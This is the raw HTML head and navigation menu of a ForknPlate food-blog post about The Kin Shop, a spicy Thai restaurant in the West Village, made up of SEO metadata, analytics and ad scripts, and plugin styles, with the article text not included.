

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/
body_size: 26831
content:
<!DOCTYPE html>
<html lang="en">
  <head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6554020829621033"
     crossorigin="anonymous"></script>	  
    <!-- Required meta tags always come first -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <!-- GA Tracking Code -->
      <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-21323896-1', 'auto');
        ga('send', 'pageview');

      </script>
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.2/css/bootstrap.min.css" integrity="sha384-y3tfxAZXuh4HwSYylfB+J125MxIs6mR5FOHamPBG064zB+AFeWH94NdvaCBm8qnd" crossorigin="anonymous">
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/jasny-bootstrap/3.1.3/css/jasny-bootstrap.min.css">
    <!-- Site CSS -->
    <style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>The Heat is On @ The Kin Shop</title>
<meta name="description" content="Calling all spice lovers out there, boy, do we have the dish for you. Chef Harold Dieterle, from Top Chef and Alicia Nosenzo have teamed up to open this"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Heat is On @ The Kin Shop" />
<meta property="og:description" content="Calling all spice lovers out there, boy, do we have the dish for you. Chef Harold Dieterle, from Top Chef and Alicia Nosenzo have teamed up to open this" />
<meta property="og:url" content="https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/" />
<meta property="og:site_name" content="ForknPlate" />
<meta property="article:publisher" content="https://www.facebook.com/ForkNPlate" />
<meta property="article:author" content="https://www.facebook.com/forknplate" />
<meta property="article:section" content="Best Restaurants/Bars" />
<meta property="article:published_time" content="2013-08-20T16:00:45+00:00" />
<meta property="article:modified_time" content="2015-06-02T11:57:28+00:00" />
<meta property="og:updated_time" content="2015-06-02T11:57:28+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Calling all spice lovers out there, boy, do we have the dish for you. Chef Harold Dieterle, from Top Chef and Alicia Nosenzo have teamed up to open this" />
<meta name="twitter:title" content="The Heat is On @ The Kin Shop" />
<meta name="twitter:site" content="@forknplate" />
<meta name="twitter:image" content="https://cdn.forknplate.com/wp-content/uploads/2013/08/duck-laab.jpg" />
<meta name="twitter:creator" content="@forknplate" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://forknplate.com/#organization","name":"ForknPlate","url":"https://forknplate.com/","sameAs":["https://www.facebook.com/ForkNPlate","https://www.instagram.com/davina_thomasula","https://twitter.com/forknplate"],"logo":{"@type":"ImageObject","@id":"https://forknplate.com/#logo","inLanguage":"en-US","url":"https://cdn.forknplate.com/wp-content/uploads/2015/09/logo.jpg","width":1794,"height":1336,"caption":"ForknPlate"},"image":{"@id":"https://forknplate.com/#logo"}},{"@type":"WebSite","@id":"https://forknplate.com/#website","url":"https://forknplate.com/","name":"ForknPlate","inLanguage":"en-US","description":"Food &amp; drink discovery with Davina Thomasula","publisher":{"@id":"https://forknplate.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://forknplate.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/#primaryimage","inLanguage":"en-US","url":"https://cdn.forknplate.com/wp-content/uploads/2013/08/duck-laab.jpg","width":258,"height":195},{"@type":"WebPage","@id":"https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/#webpage","url":"https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/","name":"The Heat is On @ The Kin Shop","isPartOf":{"@id":"https://forknplate.com/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/#primaryimage"},"datePublished":"2013-08-20T16:00:45+00:00","dateModified":"2015-06-02T11:57:28+00:00","description":"Calling all spice lovers out there, boy, do we have the dish for you. Chef Harold Dieterle, from Top Chef and Alicia Nosenzo have teamed up to open this","breadcrumb":{"@id":"https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/"]}]},{"@type":"BreadcrumbList","@id":"https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://forknplate.com/","url":"https://forknplate.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://forknplate.com/category/where-to-eat-and-drink/","url":"https://forknplate.com/category/where-to-eat-and-drink/","name":"Best Restaurants/Bars"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://forknplate.com/category/where-to-eat-and-drink/new-york-city/","url":"https://forknplate.com/category/where-to-eat-and-drink/new-york-city/","name":"New York City"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://forknplate.com/category/where-to-eat-and-drink/new-york-city/manhattan/","url":"https://forknplate.com/category/where-to-eat-and-drink/new-york-city/manhattan/","name":"Manhattan"}},{"@type":"ListItem","position":5,"item":{"@type":"WebPage","@id":"https://forknplate.com/category/where-to-eat-and-drink/new-york-city/manhattan/west-village/","url":"https://forknplate.com/category/where-to-eat-and-drink/new-york-city/manhattan/west-village/","name":"West Village"}},{"@type":"ListItem","position":6,"item":{"@type":"WebPage","@id":"https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/","url":"https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/","name":"The Heat is On @ The Kin Shop"}}]},{"@type":"Article","@id":"https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/#article","isPartOf":{"@id":"https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/#webpage"},"author":{"@id":"https://forknplate.com/#/schema/person/1a7dac3c9eafe3dce405bc93bc298902"},"headline":"The Heat is On @ The Kin Shop","datePublished":"2013-08-20T16:00:45+00:00","dateModified":"2015-06-02T11:57:28+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/#webpage"},"publisher":{"@id":"https://forknplate.com/#organization"},"image":{"@id":"https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/#primaryimage"},"articleSection":"Best Restaurants/Bars,Manhattan,New York City,West Village","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/#respond"]}]},{"@type":["Person"],"@id":"https://forknplate.com/#/schema/person/1a7dac3c9eafe3dce405bc93bc298902","name":"Davina Thomasula","image":{"@type":"ImageObject","@id":"https://forknplate.com/#authorlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/9b01079347cf74c273fb7c40f23ad98253a198f74864cf94c2b81fbab325b3e0?s=96&d=mm&r=g","caption":"Davina Thomasula"},"description":"Hi! I'm Davina and I have an unquenchable passion for all things food, drink and real estate! I love practical jokes, coffee and my two pups. Follow me on <a href=\"https://instagram.com/davina_thomasula\">instagram</a>!","sameAs":["https://www.facebook.com/forknplate","https://www.instagram.com/forknplate/","https://twitter.com/forknplate"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ForknPlate &raquo; The Heat is On @ The Kin Shop Comments Feed" href="https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forknplate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforknplate.com%2F2013%2F08%2F20%2Fgetting-spicy-the-kin-shop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forknplate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforknplate.com%2F2013%2F08%2F20%2Fgetting-spicy-the-kin-shop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697b102b6e028*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='extended_toc-css' href='https://cdn.forknplate.com/wp-content/plugins/extended-table-of-contents-with-nextpage-support/style.css?ver=1769554119' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=1769554142' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://cdn.forknplate.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1769554153' type='text/css' media='all' />
<link rel='stylesheet' id='wsm-style-css' href='https://cdn.forknplate.com/wp-content/plugins/wp-stats-manager/css/style.css?ver=1769554154' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/style.css?ver=1769554154' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1764700577" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://forknplate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forknplate.com/wp-json/wp/v2/posts/3867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forknplate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://forknplate.com/?p=3867' />
<script type='text/javascript'>window.presslabs = {"home_url":"https:\/\/forknplate.com"}</script><script type='text/javascript'>
	(function () {
		var pl_beacon = document.createElement('script');
		pl_beacon.type = 'text/javascript';
		pl_beacon.async = true;
		var host = 'https://forknplate.com';
		if ('https:' == document.location.protocol) {
			host = host.replace('http://', 'https://');
		}
		pl_beacon.src = host + '/' + 'Y5UtHK6SMRYv' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
		var first_script_tag = document.getElementsByTagName('script')[0];
		first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
	})();
</script><meta name="follow.[base64]" content="K8sBG1Hpl8q1KtTBXCBr"/>
        <!-- Wordpress Stats Manager -->
        <script type="text/javascript">
            var _wsm = _wsm || [];
            _wsm.push(['trackPageView']);
            _wsm.push(['enableLinkTracking']);
            _wsm.push(['enableHeartBeatTimer']);
            (function() {
                var u = "https://forknplate.com/wp-content/plugins/wp-stats-manager/";
                _wsm.push(['setUrlReferrer', ""]);
                _wsm.push(['setTrackerUrl', "https://forknplate.com/?wmcAction=wmcTrack"]);
                _wsm.push(['setSiteId', "1"]);
                _wsm.push(['setPageId', "3867"]);
                _wsm.push(['setWpUserId', "0"]);
                var d = document,
                    g = d.createElement('script'),
                    s = d.getElementsByTagName('script')[0];
                g.type = 'text/javascript';
                g.async = true;
                g.defer = true;
                g.src = u + 'js/wsm_new.js';
                s.parentNode.insertBefore(g, s);
            })();
        </script>
        <!-- End Wordpress Stats Manager Code -->
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color:hover,.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey:hover {-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-o-transform: rotate(360deg);-ms-transform: rotate(360deg);transform: rotate(360deg);}.saboxplugin-wrap {margin-top:0px; margin-bottom:20px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}</style><meta name="google-site-verification" content="liMmUq2WiaumXfXhAnfSvTekJd7xo3begsHCUgK1dyc" />
  </head>
  <body>

  <header>
    <div class="mobile-leaderboard hidden-md-up">
          </div>
    <nav class="navbar navbar-fixed-top navbar-light bg-faded hidden-sm-down">
      <ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-13145" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13145"><a href="https://forknplate.com/category/how-tos/">Tips &#038; Tricks</a></li>
<li id="menu-item-13146" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13146"><a href="https://forknplate.com/category/food-101/">Food 101</a></li>
<li id="menu-item-13148" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13148"><a href="https://forknplate.com/category/where-to-eat-and-drink/">Best Restaurants/Bars</a></li>
<li id="menu-item-13149" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13149"><a href="https://forknplate.com/category/guest-chefs/">Guest Chefs</a></li>
<li id="menu-item-13157" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13157"><a href="https://forknplate.com/recipes/">Recipes</a></li>
<li id="menu-item-13153" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13153"><a href="https://forknplate.com/category/news/">News</a></li>
<li id="menu-item-13152" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13152"><a href="https://forknplate.com/food-maps/">Food Maps</a></li>
<li id="menu-item-13147" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13147"><a href="https://forknplate.com/category/video/">Videos</a></li>
